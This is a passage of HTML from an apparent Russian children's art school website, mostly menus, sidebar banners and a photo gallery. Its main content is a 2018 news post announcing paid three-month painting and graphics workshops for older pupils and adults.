	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-17" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://vk.com/hudogkabir"><img fetchpriority="high" decoding="async" width="824" height="824" src="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png" alt="" class="wp-image-7497" style="width:309px" srcset="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png 824w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-768x768.png 768w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-786x786.png 786w" sizes="(max-width: 824px) 100vw, 824px" /></a></figure>
</div><div id="block-19" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><a href="http://t.me/hudogka_bir"><img decoding="async" width="292" height="300" src="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg" alt="" class="wp-image-5610" style="width:291px" srcset="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg 292w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-768x789.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-786x808.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал.jpg 833w" sizes="(max-width: 292px) 100vw, 292px" /></a></figure>
</div><div id="block-39" class="ashe-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" width="500" height="500" src="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png" alt="Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества" class="wp-image-9170" style="width:247px;height:auto" srcset="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png 500w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-75x75.png 75w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества</figcaption></figure></div></div><div id="media_image-4" class="ashe-widget widget_media_image"><a href="https://www.gosuslugi.ru/" target="_blank" rel="noopener"><img width="200" height="80" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Госуслуги.jpg" class="image wp-image-2485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-23" class="ashe-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="733" height="665" data-id="7668" src="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg" alt="" class="wp-image-7668" srcset="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg 733w, http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1-300x272.jpg 300w" sizes="(max-width: 733px) 100vw, 733px" /><figcaption class="wp-element-caption"><a href="https://bus.gov.ru/qrcode/rate/454574" target="_blank" rel="noreferrer noopener">https://bus.gov.ru/qrcode/rate/454574</a>                                                                             Независимая оценка качества условий оказания услуг </figcaption></figure>
</figure>
</div><div id="block-41" class="ashe-widget widget_block"><a class="wp-block-read-more" href="http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/" target="_self">Читать далее<span class="screen-reader-text">: «Творческая мастерская» для старшеклассников и взрослых</span></a></div><div id="media_image-3" class="ashe-widget widget_media_image"><a href="https://grants.culture.ru/" target="_blank" rel="noopener"><img width="300" height="79" src="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png" class="image wp-image-2423  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png 300w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-768x202.png 768w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-1024x270.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><a href="http://www.iroski.ru" target="_blank" rel="noopener"><img width="225" height="98" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Роски.jpg" class="image wp-image-2484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Муниципальное образование &#8220;Город Биробиджан&#8221;</h2></div><a href="https://biradm.ru" target="_blank" rel="noopener"><img width="57" height="70" src="http://dvpalitra.ru/wp-content/uploads/2023/05/coat.png" class="image wp-image-7498  attachment-73x90 size-73x90" alt="" style="max-width: 100%; height: auto;" title="Муниципальное образование &quot;Город Биробиджан&quot;" decoding="async" /></a></div><div id="media_image-7" class="ashe-widget widget_media_image"><a href="https://xn--79-kmc.xn--80aafey1amqq.xn--d1acj3b/" target="_blank" rel="noopener"><img width="300" height="159" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg" class="image wp-image-2495  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1.jpg 579w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-9" class="ashe-widget widget_media_image"><a href="https://komobr-eao.ru/" target="_blank" rel="noopener"><img width="300" height="108" src="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg" class="image wp-image-5439  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-768x276.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-786x283.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1.jpg 815w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Всероссийский новостной реестр</h2></div><a href="https://regioninformburo.ru/" target="_blank" rel="noopener"><img width="167" height="100" src="http://dvpalitra.ru/wp-content/uploads/2020/11/new_reg_logo.png" class="image wp-image-4047  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Всероссийский новостной реестр" decoding="async" /></a></div><div id="block-40" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://художники.рф/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="573" src="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png" alt="https://художники.рф/ " class="wp-image-9565" srcset="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png 1024w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-300x168.png 300w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-768x429.png 768w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-1140x637.png 1140w, http://dvpalitra.ru/wp-content/uploads/2025/04/1.png 1193w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-48" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.culture.ru/about"><img decoding="async" width="494" height="119" src="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg" alt="" class="wp-image-9727" srcset="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg 494w, http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ-300x72.jpg 300w" sizes="(max-width: 494px) 100vw, 494px" /></a></figure>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1702" class="blog-post post-1702 post type-post status-publish format-standard hentry category-4 category-1">

	



	
	<header class="post-header">

		
				<h1 class="post-title">«Творческая мастерская» для старшеклассников и взрослых</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">16.02.2018</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p>В Детской художественной школе начали свою работу «Творческие мастерские» для старшеклассников и взрослых. Продолжительность платных курсов – 3 месяца. Курсы разновозрастные и рассчитаны на людей с любым уровнем подготовки. «Творческие мастерские» представляют собой три направления: «Живопись (акварель, пастель)», «Живопись (акрил, масло)» и «Графика».</p>
<div id='gallery-1' class='gallery galleryid-1702 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_171201/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171201-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171201-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180206_221857/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180206_221857-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180206_221857-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180206_221857-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180209_092005/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092005-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092005-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180209_092039/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092039-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092039-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092039-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180209_092114/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092114-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092114-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_092114-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180209_094005/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094005-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094005-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180209_094842/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094842-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094842-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180209_094842-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180214_095804/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095804-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095804-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095804-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180214_095815/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095815-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095815-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095815-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180214_095830/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095830-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095830-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180214_095830-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
